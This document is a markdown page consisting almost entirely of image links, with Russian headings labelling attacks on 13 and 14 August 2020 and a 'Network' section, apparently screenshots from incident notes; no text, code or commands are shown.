



































# Атака 13.08.2020

### Network











# Атака 14.08.2020









